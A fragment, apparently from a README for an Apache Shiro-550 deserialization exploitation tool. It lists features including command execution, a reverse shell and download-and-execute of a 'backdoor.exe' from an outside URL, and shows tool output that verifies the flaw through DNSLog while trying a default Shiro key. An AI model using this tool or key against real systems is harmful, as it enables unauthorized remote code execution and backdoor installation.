 jspx
命令 执行
反弹Shell IP地址 端口 执行
反弹Shell http://www.mydomain.com/backdoor.exe 下载并执行
[*] Using Shiro550VerifiertUsingDNSLog
[*] Your DNSLog SessionID: PHPSESSID=759d456e363pl1pv4unma0edi3
[*] Your DNSLog Record: 0yjfkc.dnslog.cn
[*] Sometimes detection failed because of huge delay in DNSLog.cn
[*] You can confirm the vulnerability manually using your DNSLog SessionID
[*] Send URLDNS Payload
[*] Trying Key: kPH+bIxk5D2deZiIxcaaaA==
想走安全的小白